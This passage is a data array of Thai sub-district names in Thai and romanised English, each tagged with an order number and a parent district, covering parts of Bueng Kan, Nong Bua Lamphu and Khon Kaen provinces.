{ dspTH: 'ชัยพร',dspEN:'Chai Porn',order:2833,ref:'เมืองบึงกาฬ'},
{ dspTH: 'วิศิษฐ์',dspEN:'Wisit',order:2834,ref:'เมืองบึงกาฬ'},
{ dspTH: 'คำนาดี',dspEN:'Kum Na Dee',order:2835,ref:'เมืองบึงกาฬ'},
{ dspTH: 'โป่งเปือย',dspEN:'Pong Puai',order:2836,ref:'เมืองบึงกาฬ'},
{ dspTH: 'ศรีชมภู',dspEN:'Sri Chomphu',order:2837,ref:'พรเจริญ'},
{ dspTH: 'ดอนหญ้านาง',dspEN:'Don Ya Nang',order:2838,ref:'พรเจริญ'},
{ dspTH: 'พรเจริญ',dspEN:'Porn Charoen',order:2839,ref:'พรเจริญ'},
{ dspTH: 'หนองหัวช้าง',dspEN:'Nong Hua Chang',order:2840,ref:'พรเจริญ'},
{ dspTH: 'วังชมภู',dspEN:'Wang Chomphu',order:2841,ref:'พรเจริญ'},
{ dspTH: 'ป่าแฝก',dspEN:'Pha Faek',order:2842,ref:'พรเจริญ'},
{ dspTH: 'ศรีสำราญ',dspEN:'Si Samran',order:2843,ref:'พรเจริญ'},
{ dspTH: 'โซ่',dspEN:'So',order:2844,ref:'โซ่พิสัย'},
{ dspTH: 'หนองพันทา',dspEN:'Nong Pan Ta',order:2845,ref:'โซ่พิสัย'},
{ dspTH: 'ศรีชมภู',dspEN:'Sri Chomphu',order:2846,ref:'โซ่พิสัย'},
{ dspTH: 'คำแก้ว',dspEN:'Kam Kaeo',order:2847,ref:'โซ่พิสัย'},
{ dspTH: 'บัวตูม',dspEN:'Bua Toom',order:2848,ref:'โซ่พิสัย'},
{ dspTH: 'ถ้ำเจริญ',dspEN:'Tham Charoen',order:2849,ref:'โซ่พิสัย'},
{ dspTH: 'เหล่าทอง',dspEN:'Lao Thong',order:2850,ref:'โซ่พิสัย'},
{ dspTH: 'เซกา',dspEN:'Se Ka',order:2851,ref:'เซกา'},
{ dspTH: 'ซาง',dspEN:'Sang',order:2852,ref:'เซกา'},
{ dspTH: 'ท่ากกแดง',dspEN:'Ta Kok Daeng',order:2853,ref:'เซกา'},
{ dspTH: 'บ้านต้อง',dspEN:'Ban Tong',order:2854,ref:'เซกา'},
{ dspTH: 'ป่งไฮ',dspEN:'Pong Hai',order:2855,ref:'เซกา'},
{ dspTH: 'น้ำจั้น',dspEN:'Nam Chan',order:2856,ref:'เซกา'},
{ dspTH: 'ท่าสะอาด',dspEN:'Tha Sa-at',order:2857,ref:'เซกา'},
{ dspTH: 'หนองทุ่ม',dspEN:'Nong Tum',order:2858,ref:'เซกา'},
{ dspTH: 'โสกก่าม',dspEN:'Sok Karm',order:2859,ref:'เซกา'},
{ dspTH: 'ปากคาด',dspEN:'Pak Khad',order:2860,ref:'ปากคาด'},
{ dspTH: 'หนองยอง',dspEN:'Nong Yong',order:2861,ref:'ปากคาด'},
{ dspTH: 'นากั้ง',dspEN:'Na Kang',order:2862,ref:'ปากคาด'},
{ dspTH: 'โนนศิลา',dspEN:'Non Sila',order:2863,ref:'ปากคาด'},
{ dspTH: 'สมสนุก',dspEN:'Som Sanook',order:2864,ref:'ปากคาด'},
{ dspTH: 'นาดง',dspEN:'Na Dong',order:2865,ref:'ปากคาด'},
{ dspTH: 'บึงโขงหลง',dspEN:'Bueng Khong Long',order:2866,ref:'บึงโขงหลง'},
{ dspTH: 'โพธิ์หมากแข้ง',dspEN:'Pho Mak Khaeng',order:2867,ref:'บึงโขงหลง'},
{ dspTH: 'ดงบัง',dspEN:'Dong Bang',order:2868,ref:'บึงโขงหลง'},
{ dspTH: 'ท่าดอกคำ',dspEN:'Ta Dok Kam',order:2869,ref:'บึงโขงหลง'},
{ dspTH: 'ศรีวิไล',dspEN:'Si Wilai',order:2870,ref:'ศรีวิไล'},
{ dspTH: 'ชุมภูพร',dspEN:'Chum Phuporn',order:2871,ref:'ศรีวิไล'},
{ dspTH: 'นาแสง',dspEN:'Na Saeng',order:2872,ref:'ศรีวิไล'},
{ dspTH: 'นาสะแบง',dspEN:'Na Sa Baeng',order:2873,ref:'ศรีวิไล'},
{ dspTH: 'นาสิงห์',dspEN:'Na Sing',order:2874,ref:'ศรีวิไล'},
{ dspTH: 'บุ่งคล้า',dspEN:'Bung Khla',order:2875,ref:'บุ่งคล้า'},
{ dspTH: 'หนองเดิ่น',dspEN:'Nong Doen',order:2876,ref:'บุ่งคล้า'},
{ dspTH: 'โคกกว้าง',dspEN:'Khok Kwang',order:2877,ref:'บุ่งคล้า'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:2878,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'หนองภัยศูนย์',dspEN:'Nong Phai Sun',order:2879,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'โพธิ์ชัย',dspEN:'Pho Chai',order:2880,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'หนองสวรรค์',dspEN:'Nong Sawan',order:2881,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'หัวนา',dspEN:'Hua Na',order:2882,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'บ้านขาม',dspEN:'Ban Kham',order:2883,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'นามะเฟือง',dspEN:'Na Mafueang',order:2884,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'บ้านพร้าว',dspEN:'Ban Phrao',order:2885,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'โนนขมิ้น',dspEN:'Non Khamin',order:2886,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'ลำภู',dspEN:'Lam Phu',order:2887,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'กุดจิก',dspEN:'Kut Chik',order:2888,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'โนนทัน',dspEN:'Non Than',order:2889,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'นาคำไฮ',dspEN:'Na Kham Hai',order:2890,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'ป่าไม้งาม',dspEN:'Pa Mai Ngam',order:2891,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'หนองหว้า',dspEN:'Nong Wa',order:2892,ref:'เมืองหนองบัวลำภู'},
{ dspTH: 'นากลาง',dspEN:'Na Klang',order:2893,ref:'นากลาง'},
{ dspTH: 'ด่านช้าง',dspEN:'Dan Chang',order:2894,ref:'นากลาง'},
{ dspTH: 'กุดดินจี่',dspEN:'Kut Din Chi',order:2895,ref:'นากลาง'},
{ dspTH: 'ฝั่งแดง',dspEN:'Fang Daeng',order:2896,ref:'นากลาง'},
{ dspTH: 'เก่ากลอย',dspEN:'Kao Kloi',order:2897,ref:'นากลาง'},
{ dspTH: 'โนนเมือง',dspEN:'Non Mueang',order:2898,ref:'นากลาง'},
{ dspTH: 'อุทัยสวรรค์',dspEN:'Uthai Sawan',order:2899,ref:'นากลาง'},
{ dspTH: 'ดงสวรรค์',dspEN:'Dong Sawan',order:2900,ref:'นากลาง'},
{ dspTH: 'กุดแห่',dspEN:'Kut Hae',order:2901,ref:'นากลาง'},
{ dspTH: 'โนนสัง',dspEN:'Non Sang',order:2902,ref:'โนนสัง'},
{ dspTH: 'บ้านถิ่น',dspEN:'Ban Thin',order:2903,ref:'โนนสัง'},
{ dspTH: 'หนองเรือ',dspEN:'Nong Ruea',order:2904,ref:'โนนสัง'},
{ dspTH: 'กุดดู่',dspEN:'Kut Du',order:2905,ref:'โนนสัง'},
{ dspTH: 'บ้านค้อ',dspEN:'Ban Kho',order:2906,ref:'โนนสัง'},
{ dspTH: 'โนนเมือง',dspEN:'Non Mueang',order:2907,ref:'โนนสัง'},
{ dspTH: 'โคกใหญ่',dspEN:'Khok Yai',order:2908,ref:'โนนสัง'},
{ dspTH: 'โคกม่วง',dspEN:'Khok Muang',order:2909,ref:'โนนสัง'},
{ dspTH: 'นิคมพัฒนา',dspEN:'Nikhom Phatthana',order:2910,ref:'โนนสัง'},
{ dspTH: 'ปางกู่',dspEN:'Pang Ku',order:2911,ref:'โนนสัง'},
{ dspTH: 'เมืองใหม่',dspEN:'Mueang Mai',order:2912,ref:'ศรีบุญเรือง'},
{ dspTH: 'ศรีบุญเรือง',dspEN:'Si Bun Rueang',order:2913,ref:'ศรีบุญเรือง'},
{ dspTH: 'หนองบัวใต้',dspEN:'Nong Bua Tai',order:2914,ref:'ศรีบุญเรือง'},
{ dspTH: 'กุดสะเทียน',dspEN:'Kut Sathian',order:2915,ref:'ศรีบุญเรือง'},
{ dspTH: 'นากอก',dspEN:'Na Kok',order:2916,ref:'ศรีบุญเรือง'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:2917,ref:'ศรีบุญเรือง'},
{ dspTH: 'ยางหล่อ',dspEN:'Yang Lo',order:2918,ref:'ศรีบุญเรือง'},
{ dspTH: 'โนนม่วง',dspEN:'Non Muang',order:2919,ref:'ศรีบุญเรือง'},
{ dspTH: 'หนองกุงแก้ว',dspEN:'Nong Kung Kaeo',order:2920,ref:'ศรีบุญเรือง'},
{ dspTH: 'หนองแก',dspEN:'Nong Kae',order:2921,ref:'ศรีบุญเรือง'},
{ dspTH: 'ทรายทอง',dspEN:'Sai Thong',order:2922,ref:'ศรีบุญเรือง'},
{ dspTH: 'หันนางาม',dspEN:'Han Na Ngam',order:2923,ref:'ศรีบุญเรือง'},
{ dspTH: 'นาสี',dspEN:'Nasi',order:2924,ref:'สุวรรณคูหา'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:2925,ref:'สุวรรณคูหา'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:2926,ref:'สุวรรณคูหา'},
{ dspTH: 'นาด่าน',dspEN:'Na Dan',order:2927,ref:'สุวรรณคูหา'},
{ dspTH: 'ดงมะไฟ',dspEN:'Dong Mafai',order:2928,ref:'สุวรรณคูหา'},
{ dspTH: 'สุวรรณคูหา',dspEN:'Suwannakhuha',order:2929,ref:'สุวรรณคูหา'},
{ dspTH: 'บุญทัน',dspEN:'Bun Than',order:2930,ref:'สุวรรณคูหา'},
{ dspTH: 'กุดผึ้ง',dspEN:'Kut Phueng',order:2931,ref:'สุวรรณคูหา'},
{ dspTH: 'นาเหล่า',dspEN:'Na Lao',order:2932,ref:'นาวัง'},
{ dspTH: 'นาแก',dspEN:'Na Kae',order:2933,ref:'นาวัง'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:2934,ref:'นาวัง'},
{ dspTH: 'วังปลาป้อม',dspEN:'Wang Pla Pom',order:2935,ref:'นาวัง'},
{ dspTH: 'เทพคีรี',dspEN:'Thep Khiri',order:2936,ref:'นาวัง'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:2937,ref:'เมืองขอนแก่น'},
{ dspTH: 'สำราญ',dspEN:'Samran',order:2938,ref:'เมืองขอนแก่น'},
{ dspTH: 'โคกสี',dspEN:'Khok Si',order:2939,ref:'เมืองขอนแก่น'},
{ dspTH: 'ท่าพระ',dspEN:'Tha Phra',order:2940,ref:'เมืองขอนแก่น'},
{ dspTH: 'บ้านทุ่ม',dspEN:'Ban Thum',order:2941,ref:'เมืองขอนแก่น'},
{ dspTH: 'เมืองเก่า',dspEN:'Mueang Kao',order:2942,ref:'เมืองขอนแก่น'},
{ dspTH: 'พระลับ',dspEN:'Phra Lap',order:2943,ref:'เมืองขอนแก่น'},
{ dspTH: 'สาวะถี',dspEN:'Sawathi',order:2944,ref:'เมืองขอนแก่น'},
{ dspTH: 'บ้านหว้า',dspEN:'Ban Wa',order:2945,ref:'เมืองขอนแก่น'},
{ dspTH: 'บ้านค้อ',dspEN:'Ban Kho',order:2946,ref:'เมืองขอนแก่น'},
{ dspTH: 'แดงใหญ่',dspEN:'Daeng Yai',order:2947,ref:'เมืองขอนแก่น'},
{ dspTH: 'ดอนช้าง',dspEN:'Don Chang',order:2948,ref:'เมืองขอนแก่น'},
{ dspTH: 'ดอนหัน',dspEN:'Don Han',order:2949,ref:'เมืองขอนแก่น'},
{ dspTH: 'ศิลา',dspEN:'Sila',order:2950,ref:'เมืองขอนแก่น'},
{ dspTH: 'บ้านเป็ด',dspEN:'Ban Pet',order:2951,ref:'เมืองขอนแก่น'},
{ dspTH: 'หนองตูม',dspEN:'Nong Tum',order:2952,ref:'เมืองขอนแก่น'},
{ dspTH: 'บึงเนียม',dspEN:'Bueng Niam',order:2953,ref:'เมืองขอนแก่น'},
{ dspTH: 'โนนท่อน',dspEN:'Non Thon',order:2954,ref:'เมืองขอนแก่น'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:2955,ref:'บ้านฝาง'},
{ dspTH: 'ป่าหวายนั่ง',dspEN:'Pa Wai Nang',order:2956,ref:'บ้านฝาง'},
{ dspTH: 'โนนฆ้อง',dspEN:'Non Khong',order:2957,ref:'บ้านฝาง'},
{ dspTH: 'บ้านเหล่า',dspEN:'Ban Lao',order:2958,ref:'บ้านฝาง'},
{ dspTH: 'ป่ามะนาว',dspEN:'Pa Manao',order:2959,ref:'บ้านฝาง'},
{ dspTH: 'บ้านฝาง',dspEN:'Ban Fang',order:2960,ref:'บ้านฝาง'},
{ dspTH: 'โคกงาม',dspEN:'Khok Ngam',order:2961,ref:'บ้านฝาง'},
{ dspTH: 'พระยืน',dspEN:'Phra Yuen',order:2962,ref:'พระยืน'},
{ dspTH: 'พระบุ',dspEN:'Phra Bu',order:2963,ref:'พระยืน'},
{ dspTH: 'บ้านโต้น',dspEN:'Ban Ton',order:2964,ref:'พระยืน'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:2965,ref:'พระยืน'},
{ dspTH: 'ขามป้อม',dspEN:'Kham Pom',order:2966,ref:'พระยืน'},
{ dspTH: 'หนองเรือ',dspEN:'Nong Ruea',order:2967,ref:'หนองเรือ'},
{ dspTH: 'บ้านเม็ง',dspEN:'Ban Meng',order:2968,ref:'หนองเรือ'},
{ dspTH: 'บ้านกง',dspEN:'Ban Kong',order:2969,ref:'หนองเรือ'},
{ dspTH: 'ยางคำ',dspEN:'Yang Kham',order:2970,ref:'หนองเรือ'},
{ dspTH: 'จระเข้',dspEN:'Chorakhe',order:2971,ref:'หนองเรือ'},
{ dspTH: 'โนนทอง',dspEN:'Non Thong',order:2972,ref:'หนองเรือ'},
{ dspTH: 'กุดกว้าง',dspEN:'Kut Kwang',order:2973,ref:'หนองเรือ'},
{ dspTH: 'โนนทัน',dspEN:'Non Than',order:2974,ref:'หนองเรือ'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:2975,ref:'หนองเรือ'},
{ dspTH: 'บ้านผือ',dspEN:'Ban Phue',order:2976,ref:'หนองเรือ'},
{ dspTH: 'ชุมแพ',dspEN:'Chum Phae',order:2977,ref:'ชุมแพ'},
{ dspTH: 'โนนหัน',dspEN:'Non Han',order:2978,ref:'ชุมแพ'},
{ dspTH: 'นาหนองทุ่ม',dspEN:'Na Nong Thum',order:2979,ref:'ชุมแพ'},
{ dspTH: 'โนนอุดม',dspEN:'Non Udom',order:2980,ref:'ชุมแพ'},
{ dspTH: 'ขัวเรียง',dspEN:'Khua Riang',order:2981,ref:'ชุมแพ'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:2982,ref:'ชุมแพ'},
{ dspTH: 'ไชยสอ',dspEN:'Chai So',order:2983,ref:'ชุมแพ'},
{ dspTH: 'วังหินลาด',dspEN:'Wang Hin Lat',order:2984,ref:'ชุมแพ'},
{ dspTH: 'นาเพียง',dspEN:'Na Phiang',order:2985,ref:'ชุมแพ'},
{ dspTH: 'หนองเขียด',dspEN:'Nong Khiat',order:2986,ref:'ชุมแพ'},
{ dspTH: 'หนองเสาเล้า',dspEN:'Nong Sao Lao',order:2987,ref:'ชุมแพ'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:2988,ref:'ชุมแพ'},
{ dspTH: 'สีชมพู',dspEN:'Si Chomphu',order:2989,ref:'สีชมพู'},
{ dspTH: 'ศรีสุข',dspEN:'Si Suk',order:2990,ref:'สีชมพู'},
{ dspTH: 'นาจาน',dspEN:'Na Chan',order:2991,ref:'สีชมพู'},
{ dspTH: 'วังเพิ่ม',dspEN:'Wang Phoem',order:2992,ref:'สีชมพู'},
{ dspTH: 'ซำยาง',dspEN:'Sam Yang',order:2993,ref:'สีชมพู'},
{ dspTH: 'หนองแดง',dspEN:'Nong Daeng',order:2994,ref:'สีชมพู'},
{ dspTH: 'ดงลาน',dspEN:'Dong Lan',order:2995,ref:'สีชมพู'},
{ dspTH: 'บริบูรณ์',dspEN:'Boribun',order:2996,ref:'สีชมพู'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:2997,ref:'สีชมพู'},
{ dspTH: 'ภูห่าน',dspEN:'Phu Han',order:2998,ref:'สีชมพู'},
{ dspTH: 'น้ำพอง',dspEN:'Nam Phong',order:2999,ref:'น้ำพอง'},
{ dspTH: 'วังชัย',dspEN:'Wang Chai',order:3000,ref:'น้ำพอง'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:3001,ref:'น้ำพอง'},
{ dspTH: 'บัวใหญ่',dspEN:'Bua Yai',order:3002,ref:'น้ำพอง'},
{ dspTH: 'สะอาด',dspEN:'Sa-at',order:3003,ref:'น้ำพอง'},
{ dspTH: 'ม่วงหวาน',dspEN:'Muang Wan',order:3004,ref:'น้ำพอง'},
{ dspTH: 'บ้านขาม',dspEN:'Ban Kham',order:3005,ref:'น้ำพอง'},
{ dspTH: 'บัวเงิน',dspEN:'Bua Ngoen',order:3006,ref:'น้ำพอง'},
{ dspTH: 'ทรายมูล',dspEN:'Sai Mun',order:3007,ref:'น้ำพอง'},
{ dspTH: 'ท่ากระเสริม',dspEN:'Tha Krasoem',order:3008,ref:'น้ำพอง'},
{ dspTH: 'พังทุย',dspEN:'Phang Thui',order:3009,ref:'น้ำพอง'},
{ dspTH: 'กุดน้ำใส',dspEN:'Kut Nam Sai',order:3010,ref:'น้ำพอง'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:3011,ref:'อุบลรัตน์'},
{ dspTH: 'บ้านดง',dspEN:'Ban Dong',order:3012,ref:'อุบลรัตน์'},
{ dspTH: 'เขื่อนอุบลรัตน์',dspEN:'Khuean Ubolratana',order:3013,ref:'อุบลรัตน์'},
{ dspTH: 'นาคำ',dspEN:'Na Kham',order:3014,ref:'อุบลรัตน์'},
{ dspTH: 'ศรีสุขสำราญ',dspEN:'Si Suk Samran',order:3015,ref:'อุบลรัตน์'},
{ dspTH: 'ทุ่งโป่ง',dspEN:'Thung Pong',order:3016,ref:'อุบลรัตน์'},
{ dspTH: 'หนองโก',dspEN:'Nong Ko',order:3017,ref:'กระนวน'},
{ dspTH: 'หนองกุงใหญ่',dspEN:'Nong Kung Yai',order:3018,ref:'กระนวน'},
{ dspTH: 'ห้วยโจด',dspEN:'Huai Chot',order:3019,ref:'กระนวน'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:3020,ref:'กระนวน'},
{ dspTH: 'บ้านฝาง',dspEN:'Ban Fang',order:3021,ref:'กระนวน'},
{ dspTH: 'ดูนสาด',dspEN:'Dun Sat',order:3022,ref:'กระนวน'},
{ dspTH: 'หนองโน',dspEN:'Nong No',order:3023,ref:'กระนวน'},
{ dspTH: 'น้ำอ้อม',dspEN:'Nam Om',order:3024,ref:'กระนวน'},
{ dspTH: 'หัวนาคำ',dspEN:'Hua Na Kham',order:3025,ref:'กระนวน'},
{ dspTH: 'บ้านไผ่',dspEN:'Ban Phai',order:3026,ref:'บ้านไผ่'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:3027,ref:'บ้านไผ่'},
{ dspTH: 'เมืองเพีย',dspEN:'Mueang Phia',order:3028,ref:'บ้านไผ่'},
{ dspTH: 'บ้านลาน',dspEN:'Ban Lan',order:3029,ref:'บ้านไผ่'},
{ dspTH: 'แคนเหนือ',dspEN:'Khaen Nuea',order:3030,ref:'บ้านไผ่'},
{ dspTH: 'ภูเหล็ก',dspEN:'Phu Lek',order:3031,ref:'บ้านไผ่'},
{ dspTH: 'ป่าปอ',dspEN:'Pa Po',order:3032,ref:'บ้านไผ่'},
{ dspTH: 'หินตั้ง',dspEN:'Hin Tang',order:3033,ref:'บ้านไผ่'},
{ dspTH: 'หนองน้ำใส',dspEN:'Nong Nam Sai',order:3034,ref:'บ้านไผ่'},
{ dspTH: 'หัวหนอง',dspEN:'Hua Nong',order:3035,ref:'บ้านไผ่'},
{ dspTH: 'เปือยน้อย',dspEN:'Pueai Noi',order:3036,ref:'เปือยน้อย'},
{ dspTH: 'วังม่วง',dspEN:'Wang Muang',order:3037,ref:'เปือยน้อย'},
{ dspTH: 'ขามป้อม',dspEN:'Kham Pom',order:3038,ref:'เปือยน้อย'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:3039,ref:'เปือยน้อย'},
{ dspTH: 'เมืองพล',dspEN:'Mueang Phon',order:3040,ref:'พล'},
{ dspTH: 'โจดหนองแก',dspEN:'Chot Nong Kae',order:3041,ref:'พล'},
{ dspTH: 'เก่างิ้ว',dspEN:'Kao Ngio',order:3042,ref:'พล'},
{ dspTH: 'หนองมะเขือ',dspEN:'Nong Makhuea',order:3043,ref:'พล'},
{ dspTH: 'หนองแวงโสกพระ',dspEN:'Nong Waeng Sok Phra',order:3044,ref:'พล'},
{ dspTH: 'เพ็กใหญ่',dspEN:'Phek Yai',order:3045,ref:'พล'},
{ dspTH: 'โคกสง่า',dspEN:'Khok Sa-nga',order:3046,ref:'พล'},
{ dspTH: 'หนองแวงนางเบ้า',dspEN:'Nong Waeng Nang Bao',order:3047,ref:'พล'},
{ dspTH: 'ลอมคอม',dspEN:'Lom Khom',order:3048,ref:'พล'},
{ dspTH: 'โนนข่า',dspEN:'Non Kha',order:3049,ref:'พล'},
{ dspTH: 'โสกนกเต็น',dspEN:'Sok Nok Ten',order:3050,ref:'พล'},
{ dspTH: 'หัวทุ่ง',dspEN:'Hua Thung',order:3051,ref:'พล'},
{ dspTH: 'คอนฉิม',dspEN:'Khon Chim',order:3052,ref:'แวงใหญ่'},
{ dspTH: 'ใหม่นาเพียง',dspEN:'Mai Na Phiang',order:3053,ref:'แวงใหญ่'},
{ dspTH: 'โนนทอง',dspEN:'Non Thong',order:3054,ref:'แวงใหญ่'},
{ dspTH: 'แวงใหญ่',dspEN:'Waeng Yai',order:3055,ref:'แวงใหญ่'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:3056,ref:'แวงใหญ่'},
{ dspTH: 'แวงน้อย',dspEN:'Waeng Noi',order:3057,ref:'แวงน้อย'},
{ dspTH: 'ก้านเหลือง',dspEN:'Kan Lueang',order:3058,ref:'แวงน้อย'},
{ dspTH: 'ท่านางแนว',dspEN:'Tha Nang Naeo',order:3059,ref:'แวงน้อย'},
{ dspTH: 'ละหานนา',dspEN:'Lahan Na',order:3060,ref:'แวงน้อย'},
{ dspTH: 'ท่าวัด',dspEN:'Tha Wat',order:3061,ref:'แวงน้อย'},
{ dspTH: 'ทางขวาง',dspEN:'Thang Khwang',order:3062,ref:'แวงน้อย'},
{ dspTH: 'หนองสองห้อง',dspEN:'Nong Song Hong',order:3063,ref:'หนองสองห้อง'},
{ dspTH: 'คึมชาด',dspEN:'Khuemchat',order:3064,ref:'หนองสองห้อง'},
{ dspTH: 'โนนธาตุ',dspEN:'Non That',order:3065,ref:'หนองสองห้อง'},
{ dspTH: 'ตะกั่วป่า',dspEN:'Takua Pa',order:3066,ref:'หนองสองห้อง'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:3067,ref:'หนองสองห้อง'},
{ dspTH: 'หนองเม็ก',dspEN:'Nong Mek',order:3068,ref:'หนองสองห้อง'},
{ dspTH: 'ดอนดู่',dspEN:'Don Du',order:3069,ref:'หนองสองห้อง'},
{ dspTH: 'ดงเค็ง',dspEN:'Dong Kheng',order:3070,ref:'หนองสองห้อง'},
{ dspTH: 'หันโจด',dspEN:'Han Chot',order:3071,ref:'หนองสองห้อง'},
{ dspTH: 'ดอนดั่ง',dspEN:'Don Dang',order:3072,ref:'หนองสองห้อง'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:3073,ref:'หนองสองห้อง'},
{ dspTH: 'หนองไผ่ล้อม',dspEN:'Nong Phai Lom',order:3074,ref:'หนองสองห้อง'},
{ dspTH: 'บ้านเรือ',dspEN:'Ban Ruea',order:3075,ref:'ภูเวียง'},
{ dspTH: 'หว้าทอง',dspEN:'Wa Thong',order:3076,ref:'ภูเวียง'},
{ dspTH: 'กุดขอนแก่น',dspEN:'Kut Khon Kaen',order:3077,ref:'ภูเวียง'},
{ dspTH: 'นาชุมแสง',dspEN:'Na Chum Saeng',order:3078,ref:'ภูเวียง'},
{ dspTH: 'นาหว้า',dspEN:'Na Wa',order:3079,ref:'ภูเวียง'},
{ dspTH: 'หนองกุงธนสาร',dspEN:'Nong Kung Thanasan',order:3080,ref:'ภูเวียง'},
{ dspTH: 'หนองกุงเซิน',dspEN:'Nong Kung Soen',order:3081,ref:'ภูเวียง'},
{ dspTH: 'สงเปือย',dspEN:'Song Pueai',order:3082,ref:'ภูเวียง'},
{ dspTH: 'ทุ่งชมพู',dspEN:'Thung Chomphu',order:3083,ref:'ภูเวียง'},
{ dspTH: 'ดินดำ',dspEN:'Din Dam',order:3084,ref:'ภูเวียง'},
{ dspTH: 'ภูเวียง',dspEN:'Phu Wiang',order:3085,ref:'ภูเวียง'},
{ dspTH: 'กุดเค้า',dspEN:'Kut Khao',order:3086,ref:'มัญจาคีรี'},
{ dspTH: 'สวนหม่อน',dspEN:'Suan Mon',order:3087,ref:'มัญจาคีรี'},
{ dspTH: 'หนองแปน',dspEN:'Nong Paen',order:3088,ref:'มัญจาคีรี'},
{ dspTH: 'โพนเพ็ก',dspEN:'Phon Phek',order:3089,ref:'มัญจาคีรี'},
{ dspTH: 'คำแคน',dspEN:'Kham Khaen',order:3090,ref:'มัญจาคีรี'},
{ dspTH: 'นาข่า',dspEN:'Na Kha',order:3091,ref:'มัญจาคีรี'},
{ dspTH: 'นางาม',dspEN:'Na Ngam',order:3092,ref:'มัญจาคีรี'},
{ dspTH: 'ท่าศาลา',dspEN:'Tha Sala',order:3093,ref:'มัญจาคีรี'},
{ dspTH: 'ชนบท',dspEN:'Chonnabot',order:3094,ref:'ชนบท'},
{ dspTH: 'กุดเพียขอม',dspEN:'Kut Phia Khom',order:3095,ref:'ชนบท'},
{ dspTH: 'วังแสง',dspEN:'Wang Saeng',order:3096,ref:'ชนบท'},
{ dspTH: 'ห้วยแก',dspEN:'Huai Kae',order:3097,ref:'ชนบท'},
{ dspTH: 'บ้านแท่น',dspEN:'Ban Thaen',order:3098,ref:'ชนบท'},
{ dspTH: 'ศรีบุญเรือง',dspEN:'Si Bun Rueang',order:3099,ref:'ชนบท'},
{ dspTH: 'โนนพะยอม',dspEN:'Non Phayom',order:3100,ref:'ชนบท'},
{ dspTH: 'ปอแดง',dspEN:'Po Daeng',order:3101,ref:'ชนบท'},
{ dspTH: 'เขาสวนกวาง',dspEN:'Khao Suan Kwang',order:3102,ref:'เขาสวนกวาง'},
{ dspTH: 'ดงเมืองแอม',dspEN:'Dong Mueang Aem',order:3103,ref:'เขาสวนกวาง'},
{ dspTH: 'นางิ้ว',dspEN:'Na Ngio',order:3104,ref:'เขาสวนกวาง'},
{ dspTH: 'โนนสมบูรณ์',dspEN:'Non Sombun',order:3105,ref:'เขาสวนกวาง'},
{ dspTH: 'คำม่วง',dspEN:'Kham Muang',order:3106,ref:'เขาสวนกวาง'},
{ dspTH: 'โนนคอม',dspEN:'Non Khom',order:3107,ref:'ภูผาม่าน'},
{ dspTH: 'นาฝาย',dspEN:'Na Fai',order:3108,ref:'ภูผาม่าน'},
{ dspTH: 'ภูผาม่าน',dspEN:'Phu Pha Man',order:3109,ref:'ภูผาม่าน'},
{ dspTH: 'วังสวาบ',dspEN:'Wang Sawap',order:3110,ref:'ภูผาม่าน'},
{ dspTH: 'ห้วยม่วง',dspEN:'Huai Muang',order:3111,ref:'ภูผาม่าน'},
{ dspTH: 'กระนวน',dspEN:'Kranuan',order:3112,ref:'ซำสูง'},
{ dspTH: 'คำแมด',dspEN:'Kham Maet',order:3113,ref:'ซำสูง'},
{ dspTH: 'บ้านโนน',dspEN:'Ban Non',order:3114,ref:'ซำสูง'},
{ dspTH: 'คูคำ',dspEN:'Khu Kham',order:3115,ref:'ซำสูง'},
{ dspTH: 'ห้วยเตย',dspEN:'Huai Toei',order:3116,ref:'ซำสูง'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:3117,ref:'โคกโพธิ์ไชย'},
{ dspTH: 'โพธิ์ไชย',dspEN:'Pho Chai',order:3118,ref:'โคกโพธิ์ไชย'},
{ dspTH: 'ซับสมบูรณ์',dspEN:'Sap Sombun',order:3119,ref:'โคกโพธิ์ไชย'},
{ dspTH: 'นาแพง',dspEN:'Na Phaeng',order:3120,ref:'โคกโพธิ์ไชย'},
{ dspTH: 'กุดธาตุ',dspEN:'Kut That',order:3121,ref:'หนองนาคำ'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:3122,ref:'หนองนาคำ'},
{ dspTH: 'ขนวน',dspEN:'Khanuan',order:3123,ref:'หนองนาคำ'},
{ dspTH: 'บ้านแฮด',dspEN:'Ban Haet',order:3124,ref:'บ้านแฮด'},
{ dspTH: 'โคกสำราญ',dspEN:'Khok Samran',order:3125,ref:'บ้านแฮด'},
{ dspTH: 'โนนสมบูรณ์',dspEN:'Non Sombun',order:3126,ref:'บ้านแฮด'},
{ dspTH: 'หนองแซง',dspEN:'Nong Saeng',order:3127,ref:'บ้านแฮด'},
